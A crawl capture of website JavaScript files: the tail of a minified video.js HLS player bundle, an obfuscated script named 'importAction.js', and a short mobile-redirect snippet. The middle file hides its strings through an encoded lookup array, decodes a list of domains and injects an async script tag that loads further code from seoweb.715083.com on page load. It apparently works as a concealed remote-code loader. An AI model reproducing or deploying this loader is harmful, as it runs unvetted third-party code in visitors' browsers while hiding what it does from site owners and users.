e.masterPlaylistController_.mediaSecondsLoaded_()||0},enumerable:!0}}),this.tech_.one("canplay",this.masterPlaylistController_.setupFirstPlay.bind(this.masterPlaylistController_)),this.masterPlaylistController_.on("selectedinitialmedia",function(){(0,P["default"])(e)}),this.on(this.masterPlaylistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.masterPlaylistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.tech_.ready(function(){return e.setupQualityLevels_()}),this.tech_.el()&&this.tech_.src(S["default"].URL.createObjectURL(this.masterPlaylistController_.mediaSource)))}},{key:"setupQualityLevels_",value:function(){var t=this,e=S["default"].players[this.tech_.options_.playerId];e&&e.qualityLevels&&(this.qualityLevels_=e.qualityLevels(),this.masterPlaylistController_.on("selectedinitialmedia",function(){N(t.qualityLevels_,t)}),this.playlists.on("mediachange",function(){B(t.qualityLevels_,t.playlists)}))}},{key:"play",value:function(){this.masterPlaylistController_.play()}},{key:"setCurrentTime",value:function(t){this.masterPlaylistController_.setCurrentTime(t)}},{key:"duration",value:function(){return this.masterPlaylistController_.duration()}},{key:"seekable",value:function(){return this.masterPlaylistController_.seekable()}},{key:"dispose",value:function(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.masterPlaylistController_&&this.masterPlaylistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),s(Object.getPrototypeOf(e.prototype),"dispose",this).call(this)}}]),e}(U),H=function q(t){return{canHandleSource:function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=S["default"].mergeOptions(S["default"].options,n);return(!r.hls||!r.hls.mode||r.hls.mode===t)&&q.canPlayType(e.type,r)},handleSource:function(e,n){var r=arguments.length<=2||void 0===arguments[2]?{}:arguments[2],i=S["default"].mergeOptions(S["default"].options,r,{hls:{mode:t}});return"flash"===t&&n.setTimeout(function(){n.trigger("loadstart")},1),n.hls=new F(e,n,i),n.hls.xhr=(0,y["default"])(),n.hls.src(e.src),n.hls},canPlayType:function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],n=S["default"].mergeOptions(S["default"].options,e);return q.canPlayType(t,n)?"maybe":""}}};H.canPlayType=function(t,e){if(S["default"].browser.IE_VERSION&&S["default"].browser.IE_VERSION<=10)return!1;var n=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i;return!(!e.hls.overrideNative&&D.supportsNativeHls)&&n.test(t)},"undefined"!=typeof S["default"].MediaSource&&"undefined"!=typeof S["default"].URL||(S["default"].MediaSource=_.MediaSource,S["default"].URL=_.URL);var V=S["default"].getTech("Flash");_.MediaSource.supportsNativeMediaSources()&&S["default"].getTech("Html5").registerSourceHandler(H("html5"),0),j["default"].Uint8Array&&V&&V.registerSourceHandler(H("flash")),S["default"].HlsHandler=F,S["default"].HlsSourceHandler=H,S["default"].Hls=D,S["default"].use||S["default"].registerComponent("Hls",D),S["default"].m3u8=T["default"],S["default"].options.hls=S["default"].options.hls||{},S["default"].registerPlugin?S["default"].registerPlugin("reloadSourceOnError",L["default"]):S["default"].plugin("reloadSourceOnError",L["default"]),e.exports={Hls:D,HlsHandler:F,HlsSourceHandler:H}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[77]);

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/importAction.js
body_size: 9854
content:
var a0_0x595c7d=a0_0x3aa6;(function(_0x524fff,_0x5bd550){var _0x179e9c=a0_0x3aa6,_0x33cd87=_0x524fff();while(!![]){try{var _0xb01c5=parseInt(_0x179e9c(0x102))/0x1*(-parseInt(_0x179e9c(0x189))/0x2)+parseInt(_0x179e9c(0x183))/0x3*(-parseInt(_0x179e9c(0xe9))/0x4)+parseInt(_0x179e9c(0x138))/0x5*(-parseInt(_0x179e9c(0xde))/0x6)+parseInt(_0x179e9c(0x133))/0x7*(parseInt(_0x179e9c(0x164))/0x8)+-parseInt(_0x179e9c(0x10d))/0x9+-parseInt(_0x179e9c(0x14d))/0xa*(-parseInt(_0x179e9c(0x15d))/0xb)+parseInt(_0x179e9c(0x14f))/0xc*(parseInt(_0x179e9c(0x179))/0xd);if(_0xb01c5===_0x5bd550)break;else _0x33cd87['push'](_0x33cd87['shift']());}catch(_0x19c546){_0x33cd87['push'](_0x33cd87['shift']());}}}(a0_0x24b3,0xb6813));var domainObjInit=[a0_0x595c7d(0x19a)+a0_0x595c7d(0x17d)+'9.c'+'om',a0_0x595c7d(0xf6)+a0_0x595c7d(0xed)+'n.c'+'om','176'+a0_0x595c7d(0x15b)+'om',a0_0x595c7d(0x112)+a0_0x595c7d(0xea)+a0_0x595c7d(0x127),a0_0x595c7d(0x11c)+a0_0x595c7d(0x18a)+a0_0x595c7d(0x143)+'m','51u'+a0_0x595c7d(0x16a)+'com',a0_0x595c7d(0x118)+a0_0x595c7d(0x172)+a0_0x595c7d(0x143)+a0_0x595c7d(0x117)+'n','521'+'g.c'+'om','5as'+'oft'+a0_0x595c7d(0x143)+'m','66g'+'ame'+a0_0x595c7d(0xe1),a0_0x595c7d(0x136)+a0_0x595c7d(0xfa)+'om',a0_0x595c7d(0x125)+a0_0x595c7d(0x15c)+'om',a0_0x595c7d(0x169)+a0_0x595c7d(0x15e)+'.co'+'m',a0_0x595c7d(0x107)+a0_0x595c7d(0x17e)+a0_0x595c7d(0xe1),a0_0x595c7d(0xdd)+a0_0x595c7d(0x114)+a0_0x595c7d(0xef)+'cn',a0_0x595c7d(0x172)+a0_0x595c7d(0x122)+'om','apk'+a0_0x595c7d(0x16d)+'.co'+'m',a0_0x595c7d(0x172)+'zu.'+a0_0x595c7d(0x127),a0_0x595c7d(0x11d)+a0_0x595c7d(0x13e)+'com',a0_0x595c7d(0xe5)+a0_0x595c7d(0x137)+a0_0x595c7d(0x127),'chu'+a0_0x595c7d(0xfd)+'obi'+'ao.'+a0_0x595c7d(0x127),a0_0x595c7d(0x10f)+a0_0x595c7d(0x162)+'.co'+'m','cnc'+a0_0x595c7d(0x17c)+'com','dia'+a0_0x595c7d(0x11b)+'wen'+a0_0x595c7d(0x155)+'om',a0_0x595c7d(0x128)+a0_0x595c7d(0xf9)+'iao'+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x144)+a0_0x595c7d(0x149)+a0_0x595c7d(0x17b)+a0_0x595c7d(0x197),a0_0x595c7d(0x101)+a0_0x595c7d(0x12b)+'cn',a0_0x595c7d(0x120)+a0_0x595c7d(0x160)+a0_0x595c7d(0x143)+'m','gs1'+a0_0x595c7d(0xe2)+'com','hxy'+a0_0x595c7d(0x113)+'cn',a0_0x595c7d(0x18f)+a0_0x595c7d(0x132)+'cn',a0_0x595c7d(0x17a)+a0_0x595c7d(0x194)+'i.c'+'om',a0_0x595c7d(0x191)+a0_0x595c7d(0x15f)+'ang'+'s.c'+'om','lia'+a0_0x595c7d(0x142)+a0_0x595c7d(0x130)+a0_0x595c7d(0x127),'lia'+a0_0x595c7d(0x115)+a0_0x595c7d(0x14a)+a0_0x595c7d(0x168)+'t','min'+a0_0x595c7d(0x121)+a0_0x595c7d(0x141)+a0_0x595c7d(0x13b)+'om',a0_0x595c7d(0x153)+'elg'+a0_0x595c7d(0x11a)+'.co'+'m',a0_0x595c7d(0x131)+a0_0x595c7d(0x134)+a0_0x595c7d(0x197),a0_0x595c7d(0xd6)+a0_0x595c7d(0x154)+'sta'+a0_0x595c7d(0x145)+a0_0x595c7d(0x127),a0_0x595c7d(0x110)+a0_0x595c7d(0x122)+'om',a0_0x595c7d(0xe0)+'cqw'+a0_0x595c7d(0xe1),'san'+a0_0x595c7d(0x17d)+'gam'+a0_0x595c7d(0x15c)+'n',a0_0x595c7d(0x19a)+a0_0x595c7d(0x17d)+'gam'+a0_0x595c7d(0x15c)+'om.'+'cn',a0_0x595c7d(0x17f)+a0_0x595c7d(0xfe)+'min'+a0_0x595c7d(0x123)+'et','sxm'+a0_0x595c7d(0x199)+a0_0x595c7d(0x143)+a0_0x595c7d(0x117)+'n','sxs'+a0_0x595c7d(0xda)+a0_0x595c7d(0x127),a0_0x595c7d(0xf8)+a0_0x595c7d(0xf4)+'.co'+'m',a0_0x595c7d(0x13c)+a0_0x595c7d(0x10b)+'om',a0_0x595c7d(0x177)+a0_0x595c7d(0x15b)+'n',a0_0x595c7d(0xe8)+a0_0x595c7d(0x12a)+'har'+a0_0x595c7d(0x15c)+'om','wh7'+a0_0x595c7d(0xe3)+'et',a0_0x595c7d(0x106)+a0_0x595c7d(0x105)+a0_0x595c7d(0xee)+'om',a0_0x595c7d(0x166)+a0_0x595c7d(0x187)+a0_0x595c7d(0x111)+a0_0x595c7d(0x147)+'om',a0_0x595c7d(0x185)+'xi8'+'3.c'+'om',a0_0x595c7d(0xec)+a0_0x595c7d(0x198)+'5.c'+'om',a0_0x595c7d(0x16f)+a0_0x595c7d(0x148)+'xiu'+a0_0x595c7d(0xf7)+a0_0x595c7d(0x18b)+a0_0x595c7d(0x109)+a0_0x595c7d(0xe1),a0_0x595c7d(0x184)+'9.c'+'om',a0_0x595c7d(0x10e)+'unt'+a0_0x595c7d(0x163)+'com',a0_0x595c7d(0x18c)+a0_0x595c7d(0xf7)+a0_0x595c7d(0x10a)+a0_0x595c7d(0x13b)+'om',a0_0x595c7d(0x13d)+a0_0x595c7d(0x13f)+a0_0x595c7d(0x12f)+'com',a0_0x595c7d(0x16e)+a0_0x595c7d(0x13e)+a0_0x595c7d(0xf3)+'cn',a0_0x595c7d(0x170)+a0_0x595c7d(0x151)+a0_0x595c7d(0xe4)+'cn',a0_0x595c7d(0x140)+a0_0x595c7d(0x14e)+'w.c'+'om',a0_0x595c7d(0x188)+'las'+a0_0x595c7d(0xd7)+'n',a0_0x595c7d(0x10c)+a0_0x595c7d(0x161)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x18d)+'9xy'+a0_0x595c7d(0xff)+'com',a0_0x595c7d(0x12e)+a0_0x595c7d(0xf5)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x12d)+'hou'+'you'+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x16b)+a0_0x595c7d(0x141)+a0_0x595c7d(0x13b)+'n',a0_0x595c7d(0xfb)+a0_0x595c7d(0x186)+a0_0x595c7d(0x197)+a0_0x595c7d(0xe1),a0_0x595c7d(0x176)+'yan'+'mij'+'i.c'+'om','new'+a0_0x595c7d(0x130)+a0_0x595c7d(0x197),a0_0x595c7d(0x146)+a0_0x595c7d(0x103)+a0_0x595c7d(0x100)+a0_0x595c7d(0x143)+'m','kob'+'iko'+a0_0x595c7d(0xe1),a0_0x595c7d(0xd8)+a0_0x595c7d(0x158)+'cn',a0_0x595c7d(0xfc)+a0_0x595c7d(0x124)+a0_0x595c7d(0x14b)+a0_0x595c7d(0xf0)+'om',a0_0x595c7d(0x195)+'iey'+'e.c'+'n','zje'+a0_0x595c7d(0xfa)+'n',a0_0x595c7d(0x11e)+a0_0x595c7d(0x181)+a0_0x595c7d(0x168)+'t','mac'+a0_0x595c7d(0xed)+'nlo'+a0_0x595c7d(0xeb)+a0_0x595c7d(0x127)+a0_0x595c7d(0xe1),'mei'+'li8'+a0_0x595c7d(0x122)+'n',a0_0x595c7d(0x129)+'ue.'+a0_0x595c7d(0x127),'d9d'+a0_0x595c7d(0x15e)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x182)+a0_0x595c7d(0x135)+'u.c'+'om',a0_0x595c7d(0x152)+'84.'+a0_0x595c7d(0x127)];function a0_0x24b3(){var _0x3b357e=['AwfU','nZjJ','ANm/','y29T','zg5M','ANb4','mJbZ','z28U','BhvK','ChbZ','C2H1','mtCU','ExGU','B2SX','DguU','mJa4nti4nK9Ssfr5DG','mJyU','DwvK','nJLQ','BgWU','ntbcrND0s20','rwXL','AM9P','As5J','DtD1','z2fT','otKU','zte3','A2L0','yxPH','BMfP','lMnV','zwrV','CNmU','mte0','ys5J','yw5N','D25P','AgfU','z3LH','y3rP','odGZmdbXwMLis1K','DhL5','ndC3nJi3mtjtB3vZrNe','AgvH','yw5O','oteW','Bw9K','ywXS','zY5J','5lU25yQG6l29','Bg9J','A3KU','5AsX6lsLoG','zxDb','Es5J','zs5J','mJj6y3beAK4','B3DU','BMD5','BML1','y2HH','ntC5','yw4U','ndbdtK1MswW','yxbW','EhvL','zw5K','lM5L','n3HK','C3OU','nxHP','Dg5H','yNvZ','otu1','EMH1','mtHO','y3jL','yxbR','DJ05','CNjV','Aw5J','A2fV','DMn5','q2HP','mtnQCxbitvC','AMLU','BMCU','CMSU','z3vV','AwvY','C2vJ','C3bS','yw1L','Bw9Q','mZK0ntKZowP3wwfOuG','ExG5','Ew91','y28U','D2vP','nJfM','nhDArffhra','nNDN','B2D1','CgLJ','ndm5','CY9U','Aw1V','zw93','AMTH','yxrP','nJzN','ANv6','yw5Q','yxrL','BMv0','mJm0','DhH5','C2fU','Chz6','Ac5J','mtaW','z3rO','AhuU','B3jN','zxjY','yw54','nti3ntaYu0DxEKzX','Axb0','CwHK','lMnU','mtuU','zc5U','DweU','yMTP','DgvZ','nZe1','D2vI','ngfmve9sza','DhqU','ywqU','ExGX','zg93','yI5J','CxuU','BI5J','B25L','BgvU','C2GU','yxLH','ANu1','mtiX','EgLH','Dhv5','EMLS','EI5J','y29V','y254','EMHH','CMv0','EhKU','DwPP','z285','ntC0ntm4BfLVufPV','C2HV','BwvU','n3H6','D2LU','ogjL','Ag9Z','B3r1','B2jH','nY5J','mtiZ','mti1nJy1mdjLzgDYvg8','z21S','y2WW','ChC4','BwLT','mtD1','B3uU','AwfV','BMDJ','sLpMLOC','Bs5J','ntiW','z292','B29K','B3L1','mZq1','yMrS','AhHN','B3n0','z29V','AxHP','oc5J','zs5U'];a0_0x24b3=function(){return _0x3b357e;};return a0_0x24b3();}function a0_0x3aa6(_0x340cfb,_0x322527){var _0x24b3ed=a0_0x24b3();return a0_0x3aa6=function(_0x3aa6e1,_0x2948ee){_0x3aa6e1=_0x3aa6e1-0xd6;var _0x5da939=_0x24b3ed[_0x3aa6e1];if(a0_0x3aa6['lpYvaG']===undefined){var _0x120cd5=function(_0x142e64){var _0x21e14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5a35dc='',_0xc2f872='';for(var _0x449e4d=0x0,_0xb0b332,_0x5be0ba,_0x13a6b6=0x0;_0x5be0ba=_0x142e64['charAt'](_0x13a6b6++);~_0x5be0ba&&(_0xb0b332=_0x449e4d%0x4?_0xb0b332*0x40+_0x5be0ba:_0x5be0ba,_0x449e4d++%0x4)?_0x5a35dc+=String['fromCharCode'](0xff&_0xb0b332>>(-0x2*_0x449e4d&0x6)):0x0){_0x5be0ba=_0x21e14c['indexOf'](_0x5be0ba);}for(var _0x5f306f=0x0,_0x3290c5=_0x5a35dc['length'];_0x5f306f<_0x3290c5;_0x5f306f++){_0xc2f872+='%'+('00'+_0x5a35dc['charCodeAt'](_0x5f306f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc2f872);};a0_0x3aa6['ZviWOu']=_0x120cd5,_0x340cfb=arguments,a0_0x3aa6['lpYvaG']=!![];}var _0x5c9128=_0x24b3ed[0x0],_0x30bbd6=_0x3aa6e1+_0x5c9128,_0x3048de=_0x340cfb[_0x30bbd6];return!_0x3048de?(_0x5da939=a0_0x3aa6['ZviWOu'](_0x5da939),_0x340cfb[_0x30bbd6]=_0x5da939):_0x5da939=_0x3048de,_0x5da939;},a0_0x3aa6(_0x340cfb,_0x322527);}function getMainDomainSmartNew(){var _0x28d73d=a0_0x595c7d,_0x142e64=window[_0x28d73d(0x157)+_0x28d73d(0x192)+'on'][_0x28d73d(0x108)+_0x28d73d(0x16c)+'me'];if(_0x142e64===_0x28d73d(0x157)+'alh'+_0x28d73d(0x11f)||/^\d+\.\d+\.\d+\.\d+$/[_0x28d73d(0xe6)+'t'](_0x142e64))return _0x142e64;var _0x21e14c=_0x142e64[_0x28d73d(0x180)+'it']('.'),_0x5a35dc='';return _0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]>0x2&&(_0x21e14c[_0x21e14c['len'+_0x28d73d(0xd9)]-0x2]==='com'||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0x197)||_0x21e14c[_0x21e14c['len'+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0xdb)||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0x119)||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]==='edu'||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]==='sh')&&_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+'gth']-0x1]==='cn'?_0x5a35dc=_0x21e14c['sli'+'ce'](-0x3)[_0x28d73d(0x13a)+'n']('.'):_0x5a35dc=_0x21e14c['sli'+'ce'](-0x2)['joi'+'n']('.'),domainObjInit[_0x28d73d(0x175)+_0x28d73d(0x12c)+'es'](_0x5a35dc)?'nt.'+_0x5a35dc:'nt.'+_0x28d73d(0x193)+_0x28d73d(0x181)+_0x28d73d(0xe1);}var currentDomainNew=getMainDomainSmartNew();function loadNewActionJS(){var _0x4158f2=a0_0x595c7d;const _0xc2f872=document[_0x4158f2(0x171)+_0x4158f2(0x196)+_0x4158f2(0x139)+_0x4158f2(0x104)+'t']('scr'+_0x4158f2(0xdf));_0xc2f872['src']='//s'+_0x4158f2(0x190)+'eb.'+_0x4158f2(0xe7)+'083'+_0x4158f2(0x143)+'m/c'+'omj'+_0x4158f2(0x18e)+_0x4158f2(0x15a)+_0x4158f2(0x14c)+'on.'+_0x4158f2(0x126)+_0x4158f2(0x173),_0xc2f872['asy'+'nc']=!![],_0xc2f872[_0x4158f2(0xf1)+_0x4158f2(0x174)+'r']=()=>{var _0x56cab8=_0x4158f2;console[_0x56cab8(0xdc)+'or'](_0x56cab8(0x116)+_0x56cab8(0x156)+_0x56cab8(0x159)+'\x20'+url);},document[_0x4158f2(0x150)+'d'][_0x4158f2(0x165)+_0x4158f2(0x167)+_0x4158f2(0x178)+'ld'](_0xc2f872);}loadNewActionJS();

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/common.js
body_size: 362
content:
// 方法判断是否是pc，移动 返回true为移动
function isMobile() {  
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;  
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());  
    return mobile;  
}
let M=isMobile()
if(window.location.host.includes('time.123cha.com') && M){
    let str = window.location.href
    window.location.href= str.replace('time','mtime')
        
}